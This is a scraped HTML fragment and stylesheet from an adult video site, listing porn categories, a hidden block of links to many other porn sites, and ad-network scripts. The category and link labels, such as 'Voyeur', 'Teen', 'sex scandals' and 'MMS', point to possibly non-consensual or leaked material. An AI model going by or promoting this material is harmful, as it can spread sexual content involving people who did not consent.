<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span>106</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span>465</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span>141</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span>116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span>45</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span>118</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span>3946</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span>3520</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span>1105</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span>806</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span>520</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span>319</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span>467</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span>1349</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span>846</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://mallusex.me/" data-ct="3759593891">mallu sex</a></li><li><a href="http://pakistanporntube.net/" data-ct="2783345754">pakistan porn tube</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617">punjabi sex video</a></li><li><a href="http://bollywoodporn.name/" data-ct="3664009164">Bollywood Porn</a></li><li><a href="https://pakistanixnxx.net/" data-ct="3445415286">pakistani xnxx</a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665">Pakistan XXX Tube</a></li><li><a href="https://desisex.cc/" data-ct="3419732895">desi sex</a></li><li><a href="http://desisexscandals.net/" data-ct="2992972123">desi sex scandals</a></li><li><a href="http://desiaunty.org/" data-ct="3860118855">desi aunty</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859">top indian xvideo</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155">tamil sexy 2021</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242">bollywood sex videos</a></li><li><a href="https://indiananal.net/" data-ct="3095973948">indian anal</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050">desi sex video</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021</a></li><li><a href="http://desisexmms.net/" data-ct="4133168138">Desi Sex MMS</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275">desi sex mms 2021</a></li><li><a href="http://pakistanisextube.name/" data-ct="1865746848">pakistani sex tube</a></li><li><a href="https://desinude.me/" data-ct="2243578179">Desi Nude</a></li><li><a href="http://tamilsexvideo.org/" data-ct="1799823605">TamilS ex Video</a></li><li><a href="http://bollywoodsex.name/" data-ct="3929315220">bollywood sex</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294">bollywood sex scene</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190">mallu videos</a></li><li><a href="https://4ktelugusex.com/" data-ct="2571927433">4k telugu sex</a></li><li><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094">naked indian girls</a></li><li><a href="http://desiporn.me/" data-ct="683108878">Desi Porn</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198">indian sex 2021</a></li><li><a href="https://tamilxvideo2021.com/" data-ct="2184887611">tamil xvideo 2021</a></li><li><a href="https://1mallusex.com/" data-ct="4026623780">mallu sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a></li><li><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802">desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232">auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605">Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533">xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518">top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132">pakistani porn videos</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550">indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741">xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461">4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199">Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian</a></li><li><a href="http://desiporn.biz/" data-ct="581690867">Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129">nude desi</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414">best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233">tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904">IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977">top indian hot sex</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692">bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101">Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845">Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965">tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142">new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422">4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328">4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187">Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558">Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579">pakistan porn tube</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108">india porn tube</a></li><li><a href="http://bhabhitube.com" data-ct="955889382">Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015">desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839">desi hot</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; pakistaniporn.me.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8828ad4b11a24f5ea52633aa5d4e0526","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pakistaniporn.me/css/styles.css
body_size: 4295
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(90, 163, 136); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(39, 156, 113); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(39, 156, 113); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
